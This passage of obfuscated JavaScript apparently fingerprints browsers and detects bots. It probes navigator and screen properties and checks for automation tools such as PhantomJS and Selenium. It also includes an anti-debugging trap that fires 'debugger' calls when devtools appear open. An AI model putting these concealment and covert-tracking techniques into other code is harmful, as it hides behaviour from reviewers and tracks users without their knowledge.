_0x5e1c1d=0x7;continue;case'\x38':var _0x2434e5=_0x1febe0[_0xdf22('0x98', '\x70\x69\x6b\x54')](_0x3615da[_0xdf22('0x99', '\x45\x46\x65\x76')],0x5);continue;}break;}}function _0x4cfecf(){function _0x4a093e(_0x31448f){if(_0x2b5c46[_0xdf22('0x9a', '\x6f\x54\x4b\x72')](_0x2b5c46[_0xdf22('0x9b', '\x38\x4f\x5a\x32')]('',_0x2b5c46[_0xdf22('0x9c', '\x51\x24\x21\x67')](_0x31448f,_0x31448f))[_0xdf22('0x9d', '\x5a\x36\x78\x49')],0x1)||_0x2b5c46[_0xdf22('0x9e', '\x32\x63\x35\x37')](_0x31448f,0x14)===0x0){(function(){}[_0xdf22('0x9f', '\x65\x4e\x67\x47')](_0xdf22('0xa0', '\x51\x6f\x72\x42'))());}else{(function(){}[_0xdf22('0xa1', '\x32\x37\x57\x42')](_0xdf22('0xa2', '\x61\x59\x7a\x39'))());}return _0x2b5c46[_0xdf22('0xa3', '\x35\x44\x67\x47')](_0x4a093e,++_0x31448f);}try{return _0x4a093e(0x0);}catch(_0x1c28a7){}};function _0x353c2e(){if(_0x2b5c46[_0xdf22('0xa4', '\x38\x32\x37\x4a')](_0x2b5c46[_0xdf22('0xa5', '\x35\x44\x67\x47')](new _0x14d3c9[_0xdf22('0xa6', '\x61\x59\x7a\x39')]()[_0xdf22('0xa7', '\x78\x54\x53\x76')](),_0x5de94c),0x1f4)){_0x2b5c46[_0xdf22('0xa8', '\x38\x4f\x5a\x32')](_0x4cfecf);}}function _0x4a6619(_0x55d48b){var _0x4ceca1={'\x76\x49\x4d':function _0x396654(_0x41cb2e,_0xdd5e00){return _0x41cb2e<_0xdd5e00;},'\x64\x51\x4d':function _0x5070b2(_0x2ba9ce,_0x2532c1){return _0x2ba9ce(_0x2532c1);},'\x5a\x63\x68':function _0x4fef98(_0x117c81,_0xa9c540){return _0x117c81(_0xa9c540);},'\x5a\x4d\x4f':function _0x5083c7(_0x383ad9,_0x513f8b){return _0x383ad9+_0x513f8b;},'\x66\x65\x66':function _0x7955c8(_0x1a0470){return _0x1a0470();},'\x44\x55\x4f':function _0x877a23(_0x3ddd67,_0x2feb17){return _0x3ddd67===_0x2feb17;},'\x69\x4f\x53':function _0x5c8181(_0xe0c676,_0x12b64e){return _0xe0c676===_0x12b64e;},'\x71\x4e\x63':function _0x12f02b(_0xcb449e,_0x464273){return _0xcb449e+_0x464273;},'\x43\x61\x46':function _0x7fd162(_0x111748,_0x59b9a6){return _0x111748+_0x59b9a6;},'\x5a\x6d\x71':function _0x2958e4(_0x280b3c,_0x4c93dd){return _0x280b3c(_0x4c93dd);},'\x51\x70\x68':function _0x253ae2(_0x1b1bf4,_0x377d70){return _0x1b1bf4+_0x377d70;},'\x49\x57\x76':function _0x2bb423(_0x77a436,_0x51156d){return _0x77a436(_0x51156d);},'\x51\x45\x5a':function _0x29f16c(_0xd830df,_0x2a057b){return _0xd830df<_0x2a057b;},'\x75\x54\x70':function _0x3df9f3(_0xe9cd62,_0x3d4f8c){return _0xe9cd62>_0x3d4f8c;},'\x61\x76\x52':function _0x5c9f91(_0x543fd3,_0x3548ea){return _0x543fd3==_0x3548ea;},'\x73\x62\x72':function _0x56cf84(_0x2a76f5,_0x6df2f3){return _0x2a76f5==_0x6df2f3;},'\x41\x6e\x58':function _0x355b9e(_0x2654fb,_0x40f99c){return _0x2654fb(_0x40f99c);},'\x43\x47\x74':function _0x422f09(_0x4bf1e6,_0x1d8a13){return _0x4bf1e6(_0x1d8a13);},'\x75\x4d\x45':function _0x428e7e(_0x5692d8,_0xf9c60a){return _0x5692d8===_0xf9c60a;},'\x74\x76\x79':function _0x377fd5(_0x92fab0,_0x281a26){return _0x92fab0+_0x281a26;},'\x68\x67\x6a':function _0x54a61e(_0x2510eb,_0x29f476){return _0x2510eb(_0x29f476);}};var _0x3c7ff5=_0xdf22('0xa9', '\x46\x41\x61\x2a')[_0xdf22('0xc', '\x46\x41\x61\x2a')]('\x7c'),_0x23531a=0x0;while(!![]){switch(_0x3c7ff5[_0x23531a++]){case'\x30':var _0x194eed='';continue;case'\x31':var _0x516501=_0x703cf4[_0xdf22('0xaa', '\x67\x23\x53\x5d')](0x8);continue;case'\x32':for(var _0xc77b56=0x0;_0x4ceca1[_0xdf22('0xab', '\x32\x63\x35\x37')](_0xc77b56,_0x55d48b[_0xdf22('0xac', '\x5a\x6c\x54\x29')]);_0xc77b56++){var _0x31a59f=_0x55d48b[_0xc77b56][0x0];var _0xf4f814=_0x55d48b[_0xc77b56][0x2];switch(_0x55d48b[_0xc77b56][0x1]){case _0xdf22('0xad', '\x5a\x36\x78\x49'):try{if(typeof _0xf4f814()!==_0xdf22('0xae', '\x46\x41\x61\x2a')){_0x3752dc[_0x3752dc[_0xdf22('0xaf', '\x4f\x39\x4a\x21')]]=_0x4ceca1[_0xdf22('0xb0', '\x50\x52\x56\x6b')](_0x4fc803,_0x31a59f+_0xdf22('0xb1', '\x44\x51\x6a\x69'));}else{_0x3752dc[_0x3752dc[_0xdf22('0xb2', '\x6f\x5e\x24\x28')]]=_0x4ceca1[_0xdf22('0xb3', '\x45\x46\x65\x76')](_0x4fc803,_0x4ceca1[_0xdf22('0xb4', '\x37\x29\x76\x32')](_0x31a59f,_0xdf22('0xb5', '\x32\x63\x35\x37')));}}catch(_0x15d9c6){_0x3752dc[_0x3752dc[_0xdf22('0xb6', '\x32\x37\x57\x42')]]=_0x4fc803(_0x31a59f+_0xdf22('0xb7', '\x6f\x5e\x24\x28'));}break;case _0xdf22('0xb8', '\x70\x69\x6b\x54'):try{try{_0x194eed=_0x4ceca1[_0xdf22('0xb9', '\x5a\x6c\x54\x29')](_0xf4f814);if(_0x4ceca1[_0xdf22('0xba', '\x28\x54\x6a\x26')](typeof _0x194eed,_0xdf22('0xbb', '\x77\x43\x28\x4c'))){_0x3752dc[_0x3752dc[_0xdf22('0xbc', '\x72\x77\x6c\x5e')]]=_0x4ceca1[_0xdf22('0xbd', '\x68\x75\x54\x35')](_0x4fc803,_0x31a59f+_0xdf22('0xbe', '\x38\x32\x37\x4a'));}else if(_0x4ceca1[_0xdf22('0xbf', '\x6a\x65\x47\x6a')](_0x194eed,null)){_0x3752dc[_0x3752dc[_0xdf22('0xc0', '\x51\x6f\x72\x42')]]=_0x4ceca1[_0xdf22('0xc1', '\x72\x66\x6a\x52')](_0x4fc803,_0x31a59f+_0xdf22('0xc2', '\x53\x76\x69\x66'));}else{_0x3752dc[_0x3752dc[_0xdf22('0x6e', '\x50\x52\x56\x6b')]]=_0x4ceca1[_0xdf22('0xc3', '\x6f\x5e\x24\x28')](_0x4fc803,_0x4ceca1[_0xdf22('0xc4', '\x45\x70\x40\x6c')](_0x4ceca1[_0xdf22('0xc5', '\x72\x77\x6c\x5e')](_0x31a59f,'\x3d'),_0x194eed[_0xdf22('0xc6', '\x49\x76\x25\x48')]()));}}catch(_0x436dc0){_0x3752dc[_0x3752dc[_0xdf22('0xc7', '\x75\x4e\x76\x78')]]=_0x4ceca1[_0xdf22('0xc8', '\x6c\x32\x34\x50')](_0x4fc803,_0x4ceca1[_0xdf22('0xc9', '\x51\x24\x21\x67')](_0x31a59f,_0xdf22('0xca', '\x48\x34\x46\x48')));break;}break;}catch(_0x26ebf1){_0x3752dc[_0x3752dc[_0xdf22('0xbc', '\x72\x77\x6c\x5e')]]=_0x4ceca1[_0xdf22('0xcb', '\x75\x4e\x76\x78')](_0x4fc803,_0x4ceca1[_0xdf22('0xcc', '\x73\x34\x77\x45')](_0x31a59f,'\x3d')+_0x26ebf1);}break;case _0xdf22('0xcd', '\x45\x70\x40\x6c'):try{var _0x1029d1=_0xdf22('0xce', '\x6c\x32\x34\x50')[_0xdf22('0xcf', '\x32\x37\x57\x42')]('\x7c'),_0x304564=0x0;while(!![]){switch(_0x1029d1[_0x304564++]){case'\x30':for(var _0x21240b=0x0;_0x4ceca1[_0xdf22('0xd0', '\x78\x54\x53\x76')](_0x21240b,_0x57cb5e[_0xdf22('0x99', '\x45\x46\x65\x76')]);_0x21240b++){_0x3752dc[_0x3752dc[_0xdf22('0x3e', '\x53\x76\x69\x66')]]=_0x4ceca1[_0xdf22('0xd1', '\x35\x44\x67\x47')](_0x4fc803,_0x4ceca1[_0xdf22('0xd2', '\x4a\x6a\x66\x42')](_0xdf22('0xd3', '\x4f\x39\x4a\x21'),_0x57cb5e[_0x21240b]));}continue;case'\x31':var _0x57cb5e=[];continue;case'\x32':try{_0x21240b=_0x57cb5e[_0xdf22('0xd4', '\x68\x75\x54\x35')]('\x69');}catch(_0x384249){_0x3752dc[_0x3752dc[_0xdf22('0x99', '\x45\x46\x65\x76')]]=_0x4ceca1[_0xdf22('0xd5', '\x70\x69\x6b\x54')](_0x4fc803,_0xdf22('0xd6', '\x6f\x45\x4c\x74'));break;}continue;case'\x33':for(var _0x21240b=0x0;_0x21240b<_0x5e4a83[_0xdf22('0xd7', '\x74\x67\x68\x50')][_0xdf22('0xb6', '\x32\x37\x57\x42')];_0x21240b++){var _0x228170=_0xdf22('0xd8', '\x56\x75\x5a\x53')[_0xdf22('0xd9', '\x61\x59\x28\x28')]('\x7c'),_0x2c5015=0x0;while(!![]){switch(_0x228170[_0x2c5015++]){case'\x30':var _0x4fee50=_0xdf22('0xda', '\x45\x46\x65\x76');continue;case'\x31':var _0x575bc4=_0x5e4a83[_0xdf22('0xdb', '\x50\x52\x56\x6b')][_0x21240b][_0xdf22('0xdc', '\x38\x32\x37\x4a')];continue;case'\x32':if(_0x4ceca1[_0xdf22('0xdd', '\x56\x75\x5a\x53')](_0x57cb5e[_0xdf22('0xde', '\x4a\x26\x6e\x78')](_0x4fee50),0x0)){_0x57cb5e[_0xdf22('0xdf', '\x25\x36\x38\x77')](_0x4fee50);}continue;case'\x33':if(_0x4ceca1[_0xdf22('0xe0', '\x48\x34\x46\x48')](typeof _0x5e4a83[_0xdf22('0xe1', '\x32\x37\x57\x42')][_0x21240b],_0xdf22('0xe2', '\x53\x51\x59\x56'))){_0x3752dc[_0x3752dc[_0xdf22('0xe3', '\x4a\x26\x6e\x78')]]=_0x4fc803(_0xdf22('0xe4', '\x32\x63\x35\x37'));break;}continue;case'\x34':if(_0x4ceca1[_0xdf22('0xe5', '\x4a\x6a\x66\x42')](typeof _0x575bc4,_0xdf22('0x4', '\x75\x4e\x76\x78'))){_0x4fee50=_0xdf22('0xe6', '\x28\x54\x6a\x26');}else if(_0x4ceca1[_0xdf22('0xe7', '\x37\x6e\x34\x5a')](_0x575bc4[_0xdf22('0xe8', '\x51\x24\x21\x67')]('\x2e')[_0xdf22('0xe9', '\x45\x70\x40\x6c')],0x1)){_0x4fee50=_0x575bc4[_0xdf22('0xea', '\x5a\x6c\x54\x29')]('\x2e')[_0xdf22('0xeb', '\x72\x77\x6c\x5e')]();}continue;}break;}}continue;case'\x34':try{var _0x176b1b=_0x5e4a83[_0xdf22('0xec', '\x28\x54\x6a\x26')][_0xdf22('0xe3', '\x4a\x26\x6e\x78')];if(_0x4ceca1[_0xdf22('0xed', '\x48\x34\x46\x48')](_0x176b1b,0x0)||_0x4ceca1[_0xdf22('0xee', '\x6f\x5e\x24\x28')](_0x176b1b,null)){_0x3752dc[_0x3752dc[_0xdf22('0xef', '\x37\x6e\x34\x5a')]]=_0x4ceca1[_0xdf22('0xf0', '\x67\x23\x53\x5d')](_0x4fc803,_0xdf22('0xf1', '\x6a\x65\x47\x6a'));break;}}catch(_0x5bf093){_0x3752dc[_0x3752dc[_0xdf22('0xf2', '\x70\x69\x6b\x54')]]=_0x4ceca1[_0xdf22('0xf3', '\x51\x24\x21\x67')](_0x4fc803,_0xdf22('0xf4', '\x6f\x5e\x24\x28'));break;}continue;}break;}}catch(_0x47f7af){_0x3752dc[_0x3752dc[_0xdf22('0xc0', '\x51\x6f\x72\x42')]]=_0x4ceca1[_0xdf22('0xf5', '\x47\x5d\x4c\x76')](_0x4fc803,_0x4ceca1[_0xdf22('0xf6', '\x47\x5d\x4c\x76')](_0xdf22('0xf7', '\x6f\x54\x4b\x72'),_0x47f7af));}break;case _0xdf22('0xf8', '\x77\x43\x28\x4c'):if(_0x4ceca1[_0xdf22('0xf9', '\x61\x59\x7a\x39')](_0x31a59f,_0xdf22('0xfa', '\x4f\x39\x4a\x21'))){try{var _0x2919bc='';var _0xf8aa70=navigator[_0xdf22('0xfb', '\x61\x59\x7a\x39')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdf22('0xfc', '\x38\x4f\x5a\x32')](_0xf8aa70)){_0x2919bc=_0xdf22('0xfd', '\x6f\x31\x4e\x31');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xdf22('0xfe', '\x47\x5d\x4c\x76')](_0xf8aa70)){_0x2919bc=_0xdf22('0xff', '\x35\x44\x44\x47');}else{_0x2919bc=_0xdf22('0x100', '\x75\x4e\x76\x78');}_0x3752dc[_0x3752dc[_0xdf22('0x101', '\x65\x4e\x67\x47')]]=_0x4ceca1[_0xdf22('0x102', '\x32\x63\x35\x37')](_0x4fc803,_0x4ceca1[_0xdf22('0x103', '\x73\x34\x77\x45')](_0x31a59f+'\x3d',_0x2919bc));}catch(_0x231fe1){_0x3752dc[_0x3752dc[_0xdf22('0xe9', '\x45\x70\x40\x6c')]]=_0x4ceca1[_0xdf22('0x104', '\x46\x41\x61\x2a')](_0x4fc803,_0x4ceca1[_0xdf22('0x105', '\x4a\x6a\x66\x42')](_0x4ceca1[_0xdf22('0x106', '\x32\x63\x35\x37')](_0x31a59f,_0xdf22('0x107', '\x4a\x26\x6e\x78')),_0x231fe1[_0xdf22('0x108', '\x65\x4e\x67\x47')]()));}}break;}_0x4ceca1[_0xdf22('0x109', '\x4f\x39\x4a\x21')](_0x353c2e);}continue;case'\x33':var _0x144c9b=_0x703cf4[_0xdf22('0x10a', '\x4a\x6a\x66\x42')](0x0,0x8);continue;case'\x34':var _0x3752dc=new Array();continue;case'\x35':return _0x3752dc[_0xdf22('0x10b', '\x53\x51\x59\x56')]();continue;case'\x36':var _0x703cf4=_0xdf22('0x10c', '\x28\x54\x6a\x26');continue;}break;}}var _0x324215=[[_0xdf22('0x10d', '\x5a\x6c\x54\x29'),_0xdf22('0x10e', '\x78\x54\x53\x76'),function(){return navigator;}],[_0xdf22('0x10f', '\x72\x77\x6c\x5e'),_0xdf22('0x110', '\x50\x52\x56\x6b'),function(){return navigator[_0xdf22('0x111', '\x6f\x54\x4b\x72')];}],[_0xdf22('0x112', '\x70\x69\x6b\x54'),_0xdf22('0x113', '\x72\x66\x6a\x52'),function(){return navigator[_0xdf22('0x114', '\x6f\x31\x4e\x31')];}],[_0xdf22('0x115', '\x75\x4e\x76\x78'),_0xdf22('0x116', '\x53\x76\x69\x66'),function(){return _0x2b5c46[_0xdf22('0x117', '\x53\x76\x69\x66')](navigator[_0xdf22('0x118', '\x32\x63\x35\x37')][_0xdf22('0x119', '\x67\x23\x53\x5d')],0x0);}],[_0xdf22('0x11a', '\x44\x51\x6a\x69'),_0xdf22('0x11b', '\x46\x41\x61\x2a'),function(){return navigator[_0xdf22('0x11c', '\x38\x4f\x5a\x32')];}],[_0xdf22('0x11d', '\x44\x51\x6a\x69'),_0xdf22('0x11e', '\x65\x4e\x67\x47'),function(){return navigator[_0xdf22('0x11f', '\x75\x4e\x76\x78')];}],[_0xdf22('0x120', '\x37\x29\x76\x32'),_0xdf22('0x121', '\x67\x23\x53\x5d'),function(){}],[_0xdf22('0x122', '\x48\x34\x46\x48'),_0xdf22('0x10e', '\x78\x54\x53\x76'),function(){var _0x57e75e=ActiveXObject;return _0x57e75e;}],[_0xdf22('0x123', '\x61\x59\x28\x28'),_0xdf22('0x124', '\x4f\x39\x4a\x21'),function(){var _0x4edabe=webkitURL;return _0x4edabe;}],[_0xdf22('0x125', '\x44\x51\x6a\x69'),_0xdf22('0x126', '\x44\x51\x6a\x69'),function(){var _0x149b09=_phantom;return _0x149b09;}],[_0xdf22('0x127', '\x70\x69\x6b\x54'),_0xdf22('0x128', '\x65\x4e\x67\x47'),function(){var _0x339ba9=callPhantom;return _0x339ba9;}],[_0xdf22('0x129', '\x68\x75\x54\x35'),_0xdf22('0x12a', '\x45\x70\x40\x6c'),function(){var _0x5e1ce6=chrome;return _0x5e1ce6;}],[_0xdf22('0x12b', '\x74\x67\x68\x50'),_0xdf22('0x12c', '\x31\x4d\x58\x4d'),function(){var _0x2fcb31=yandex;return _0x2fcb31;}],[_0xdf22('0x12d', '\x72\x66\x6a\x52'),_0xdf22('0x12e', '\x6f\x45\x4c\x74'),function(){var _0x5b3d71=opera;return _0x5b3d71;}],[_0xdf22('0x12f', '\x38\x4f\x5a\x32'),_0xdf22('0x130', '\x75\x4e\x76\x78'),function(){var _0x1bd866=opr;return _0x1bd866;}],[_0xdf22('0x131', '\x4a\x26\x6e\x78'),_0xdf22('0x126', '\x44\x51\x6a\x69'),function(){var _0x12d37f=safari;return _0x12d37f;}],[_0xdf22('0x132', '\x72\x66\x6a\x52'),_0xdf22('0xad', '\x5a\x36\x78\x49'),function(){var _0x202077=awesomium;return _0x202077;}],[_0xdf22('0x133', '\x37\x6e\x34\x5a'),_0xdf22('0x134', '\x6a\x65\x47\x6a'),function(){var _0x4498a5=puffinDevice;return _0x4498a5;}],[_0xdf22('0x135', '\x51\x6f\x72\x42'),_0xdf22('0xad', '\x5a\x36\x78\x49'),function(){var _0x16f1b2=__nightmare;return _0x16f1b2;}],[_0xdf22('0x136', '\x65\x4e\x67\x47'),_0xdf22('0x137', '\x72\x77\x6c\x5e'),function(){var _0x50eb5f=domAutomation;return _0x50eb5f;}],[_0xdf22('0x138', '\x61\x59\x7a\x39'),_0xdf22('0x139', '\x45\x46\x65\x76'),function(){var _0x139b1f=domAutomationController;return _0x139b1f;}],[_0xdf22('0x13a', '\x48\x34\x46\x48'),_0xdf22('0x13b', '\x37\x29\x76\x32'),function(){var _0x2634ad=_Selenium_IDE_Recorder;return _0x2634ad;}],[_0xdf22('0x13c', '\x37\x29\x76\x32'),_0xdf22('0x12e', '\x6f\x45\x4c\x74'),function(){return document[_0xdf22('0x13d', '\x35\x44\x44\x47')];}],[_0xdf22('0x13e', '\x38\x32\x37\x4a'),_0xdf22('0x13f', '\x68\x75\x54\x35'),function(){return document[_0xdf22('0x140', '\x32\x63\x35\x37')];}],[_0xdf22('0x141', '\x44\x51\x6a\x69'),_0xdf22('0x142', '\x51\x6f\x72\x42'),function(){return process[_0xdf22('0x143', '\x38\x32\x37\x4a')];}],[_0xdf22('0x144', '\x61\x59\x28\x28'),_0xdf22('0x145', '\x6f\x31\x4e\x31'),function(){return global[_0xdf22('0x146', '\x47\x5d\x4c\x76')];}],[_0xdf22('0x147', '\x4f\x39\x4a\x21'),_0xdf22('0x148', '\x56\x75\x5a\x53'),function(){return global[_0xdf22('0x149', '\x37\x6e\x34\x5a')];}],[_0xdf22('0x14a', '\x46\x41\x61\x2a'),_0xdf22('0x14b', '\x38\x4f\x5a\x32'),function(){return WebAssembly;}],[_0xdf22('0x14c', '\x53\x76\x69\x66'),_0xdf22('0x12a', '\x45\x70\x40\x6c'),function(){return _0x2b5c46[_0xdf22('0x14d', '\x6f\x45\x4c\x74')](require,'\x66\x73');}],[_0xdf22('0x14e', '\x5a\x6c\x54\x29'),_0xdf22('0x14f', '\x6c\x32\x34\x50'),function(){return _0x2b5c46[_0xdf22('0x150', '\x28\x54\x6a\x26')](globalThis,global);}],[_0xdf22('0x151', '\x47\x5d\x4c\x76'),_0xdf22('0x152', '\x35\x44\x67\x47'),function(){return window[_0xdf22('0x153', '\x37\x6e\x34\x5a')]();}],[_0xdf22('0x154', '\x48\x34\x46\x48'),_0xdf22('0x12a', '\x45\x70\x40\x6c'),function(){return navigator[_0xdf22('0x155', '\x56\x75\x5a\x53')];}],[_0xdf22('0x156', '\x25\x36\x38\x77'),_0xdf22('0x130', '\x75\x4e\x76\x78'),function(){return navigator[_0xdf22('0x157', '\x48\x34\x46\x48')];}],[_0xdf22('0x158', '\x32\x37\x57\x42'),_0xdf22('0xad', '\x5a\x36\x78\x49'),function(){return navigator[_0xdf22('0x159', '\x37\x6e\x34\x5a')];}],[_0xdf22('0x15a', '\x37\x6e\x34\x5a'),_0xdf22('0x15b', '\x35\x44\x44\x47'),function(){return _0x2b5c46[_0xdf22('0x15c', '\x5a\x36\x78\x49')](navigator[_0xdf22('0x15d', '\x25\x36\x38\x77')],'\x43');}],[_0xdf22('0x15e', '\x25\x36\x38\x77'),_0xdf22('0x15f', '\x28\x54\x6a\x26'),function(){window[_0xdf22('0x160', '\x6c\x32\x34\x50')]=Object[_0xdf22('0x161', '\x51\x24\x21\x67')](window);return window[_0xdf22('0x162', '\x65\x4e\x67\x47')][_0xdf22('0x163', '\x72\x66\x6a\x52')];}],[_0xdf22('0x164', '\x51\x24\x21\x67'),_0xdf22('0x14f', '\x6c\x32\x34\x50'),function(){return window[_0xdf22('0x165', '\x75\x4e\x76\x78')]==0x0;}],[_0xdf22('0x166', '\x78\x59\x54\x23'),_0xdf22('0x167', '\x5a\x36\x78\x49'),function(){return window[_0xdf22('0x168', '\x61\x59\x28\x28')]==0x0;}],[_0xdf22('0x169', '\x47\x5d\x4c\x76'),_0xdf22('0x16a', '\x46\x41\x61\x2a'),function(){return window[_0xdf22('0x16b', '\x46\x41\x61\x2a')];}],[_0xdf22('0x16c', '\x50\x52\x56\x6b'),_0xdf22('0x152', '\x35\x44\x67\x47'),function(){return window[_0xdf22('0x16d', '\x32\x63\x35\x37')][_0xdf22('0x16e', '\x72\x77\x6c\x5e')]();}],[_0xdf22('0x16f', '\x4f\x39\x4a\x21'),_0xdf22('0x170', '\x69\x39\x34\x6b'),function(){return _0x2b5c46[_0xdf22('0x171', '\x5a\x36\x78\x49')](Boolean,_0x2b5c46[_0xdf22('0x172', '\x5a\x6c\x54\x29')](typeof process,_0xdf22('0x173', '\x56\x75\x5a\x53'))&&process[_0xdf22('0x174', '\x4a\x26\x6e\x78')]&&process[_0xdf22('0x175', '\x51\x6f\x72\x42')][_0xdf22('0x176', '\x78\x59\x54\x23')]);}],[_0xdf22('0x177', '\x61\x59\x28\x28'),_0xdf22('0x178', '\x4a\x26\x6e\x78'),function(){return document[_0xdf22('0x179', '\x6f\x54\x4b\x72')];}],[_0xdf22('0x17a', '\x4a\x26\x6e\x78'),_0xdf22('0x17b', '\x45\x70\x40\x6c'),function(){return eval[_0xdf22('0x17c', '\x78\x59\x54\x23')]()[_0xdf22('0xb6', '\x32\x37\x57\x42')];}],[_0xdf22('0x17d', '\x32\x63\x35\x37'),_0xdf22('0x17e', '\x74\x67\x68\x50'),function(){return navigator[_0xdf22('0x17f', '\x75\x4e\x76\x78')][_0xdf22('0x180', '\x28\x54\x6a\x26')];}],[_0xdf22('0x181', '\x77\x43\x28\x4c'),_0xdf22('0xf8', '\x77\x43\x28\x4c'),function(){return deviceType;}],[_0xdf22('0x182', '\x32\x63\x35\x37'),_0xdf22('0x183', '\x47\x5d\x4c\x76'),function(){return screen[_0xdf22('0x184', '\x78\x59\x54\x23')];}],[_0xdf22('0x185', '\x4a\x26\x6e\x78'),_0xdf22('0x152', '\x35\x44\x67\x47'),function(){return screen[_0xdf22('0x186', '\x45\x70\x40\x6c')];}],[_0xdf22('0x187', '\x50\x52\x56\x6b'),_0xdf22('0x12e', '\x6f\x45\x4c\x74'),function(){var _0x9950a1=eoapi;return _0x9950a1;}],[_0xdf22('0x188', '\x47\x5d\x4c\x76'),_0xdf22('0x189', '\x37\x6e\x34\x5a'),function(){var _0x39c65a=eoapi_VerifyThis;return _0x39c65a;}],[_0xdf22('0x18a', '\x5a\x6c\x54\x29'),_0xdf22('0x18b', '\x28\x54\x6a\x26'),function(){var _0x5b067e=eoapi_extInvoke;return _0x5b067e;}],[_0xdf22('0x18c', '\x35\x44\x67\x47'),_0xdf22('0x18d', '\x5a\x6c\x54\x29'),function(){var _0x119cfd=eoWebBrowserDispatcher;return _0x119cfd;}],[_0xdf22('0x18e', '\x6f\x31\x4e\x31'),_0xdf22('0x139', '\x45\x46\x65\x76'),function(){return window[_0xdf22('0x18f', '\x31\x4d\x58\x4d')];}],[_0xdf22('0x190', '\x65\x4e\x67\x47'),_0xdf22('0x11e', '\x65\x4e\x67\x47'),function(){return navigator[_0xdf22('0x191', '\x51\x6f\x72\x42')][_0xdf22('0xac', '\x5a\x6c\x54\x29')]==0x2;}],[_0xdf22('0x192', '\x6f\x31\x4e\x31'),_0xdf22('0x193', '\x77\x43\x28\x4c'),function(){return _0x2b5c46[_0xdf22('0x194', '\x53\x51\x59\x56')](navigator[_0xdf22('0x195', '\x70\x69\x6b\x54')][_0xdf22('0x196', '\x47\x5d\x4c\x76')],0x2);}],[_0xdf22('0x197', '\x38\x32\x37\x4a'),_0xdf22('0x13b', '\x37\x29\x76\x32'),function(){return window[_0xdf22('0x198', '\x6f\x5e\x24\x28')];}],[_0xdf22('0x199', '\x72\x66\x6a\x52'),_0xdf22('0x19a', '\x67\x23\x53\x5d'),function(){return navigator[_0xdf22('0x19b', '\x78\x54\x53\x76')][_0xdf22('0x19c', '\x67\x23\x53\x5d')][0x0][_0xdf22('0x19d', '\x68\x75\x54\x35')];}],[_0xdf22('0x19e', '\x4a\x6a\x66\x42'),_0xdf22('0x178', '\x4a\x26\x6e\x78'),function(){return navigator[_0xdf22('0x19f', '\x6f\x45\x4c\x74')][_0xdf22('0x1a0', '\x31\x4d\x58\x4d')][0x1][_0xdf22('0x1a1', '\x73\x34\x77\x45')];}],[_0xdf22('0x1a2', '\x47\x5d\x4c\x76'),_0xdf22('0x1a3', '\x49\x76\x25\x48'),function(){return navigator[_0xdf22('0x1a4', '\x78\x59\x54\x23')][_0xdf22('0x1a5', '\x73\x34\x77\x45')][0x2][_0xdf22('0x1a6', '\x49\x76\x25\x48')];}],[_0xdf22('0x1a7', '\x44\x51\x6a\x69'),_0xdf22('0x1a8', '\x4a\x26\x6e\x78'),function(){return navigator[_0xdf22('0x1a9', '\x53\x76\x69\x66')][_0xdf22('0x1aa', '\x78\x54\x53\x76')];}],[_0xdf22('0x1ab', '\x45\x46\x65\x76'),_0xdf22('0x126', '\x44\x51\x6a\x69'),function(){return navigator[_0xdf22('0x1ac', '\x49\x76\x25\x48')];}],[_0xdf22('0x1ad', '\x6f\x31\x4e\x31'),_0xdf22('0x1ae', '\x6f\x54\x4b\x72'),function(){return navigator[_0xdf22('0x1af', '\x73\x34\x77\x45')][_0xdf22('0x1b0', '\x48\x34\x46\x48')];}],[_0xdf22('0x1b1', '\x38\x4f\x5a\x32'),_0xdf22('0x1b2', '\x45\x46\x65\x76'),function(){return navigator[_0xdf22('0x19f', '\x6f\x45\x4c\x74')][_0xdf22('0x1b3', '\x6f\x5e\x24\x28')];}]];try{var _0x108812=_0xdf22('0x1b4', '\x78\x59\x54\x23')[_0xdf22('0x1b5', '\x6f\x31\x4e\x31')]('\x7c'),_0x4fef7f=0x0;while(!![]){switch(_0x108812[_0x4fef7f++]){case'\x30':_0x324215[_0xdf22('0x1b6', '\x67\x23\x53\x5d')]([_0x2b5c46[_0xdf22('0x1b7', '\x78\x54\x53\x76')](_0x2b5c46[_0xdf22('0x1b8', '\x25\x36\x38\x77')]('\x27',_0x593247)+'\x27',_0xdf22('0x1b9', '\x77\x43\x28\x4c')),_0xdf22('0x1a3', '\x49\x76\x25\x48'),function(){return _0x593247[_0xdf22('0x1ba', '\x37\x29\x76\x32')]();}]);continue;case'\x31':var _0x593247=_0xdf22('0x1bb', '\x75\x4e\x76\x78');continue;case'\x32':if(_0x173551){try{_0xd26578[_0xdf22('0x1bc', '\x35\x44\x44\x47')]=_0x2b5c46[_0xdf22('0x1bd', '\x78\x54\x53\x76')](_0x5922ca,_0x173551);}catch(_0x481376){}}continue;case'\x33':_0x2b5c46[_0xdf22('0x1be', '\x61\x59\x7a\x39')](_0x4cdd82,_0x2b5c46[_0xdf22('0x1bf', '\x4f\x39\x4a\x21')](_0x4a6619,_0x324215));continue;case'\x34':_0x4cd10a[_0xdf22('0x1c0', '\x78\x54\x53\x76')](_0xdf22('0x1c1', '\x38\x4f\x5a\x32'))[_0xdf22('0x1c2', '\x72\x66\x6a\x52')]=_0xdf22('0x1c3', '\x32\x63\x35\x37')+_0x14d3c9[_0xdf22('0x1c4', '\x4a\x26\x6e\x78')][_0xdf22('0x1c5', '\x28\x54\x6a\x26')]();continue;case'\x35':_0x2b5c46[_0xdf22('0x1c6', '\x61\x59\x28\x28')](_0x353c2e);continue;case'\x36':if(!_0x14d3c9[_0xdf22('0x1c7', '\x35\x44\x44\x47')])_0x14d3c9[_0xdf22('0x1c8', '\x65\x4e\x67\x47')]=_0x17c3d4;continue;case'\x37':if(_0x5aabdb){_0x324215[_0xdf22('0x7d', '\x78\x54\x53\x76')]([_0x5aabdb,_0xdf22('0x1c9', '\x48\x34\x46\x48')]);_0x2b5c46[_0xdf22('0x1ca', '\x6a\x65\x47\x6a')](_0x4cdd82,_0x2b5c46[_0xdf22('0x1cb', '\x38\x4f\x5a\x32')](_0x4a6619,_0x324215));}continue;}break;}}catch(_0x2d19ea){_0x4cd10a[_0xdf22('0x1cc', '\x77\x43\x28\x4c')](_0xdf22('0x1cd', '\x4a\x26\x6e\x78'))[_0xdf22('0x1ce', '\x35\x44\x44\x47')]=_0x2b5c46[_0xdf22('0x1cf', '\x45\x70\x40\x6c')](_0xdf22('0x1d0', '\x72\x77\x6c\x5e'),_0x14d3c9[_0xdf22('0x1d1', '\x61\x59\x7a\x39')](_0x2d19ea[_0xdf22('0x1d2', 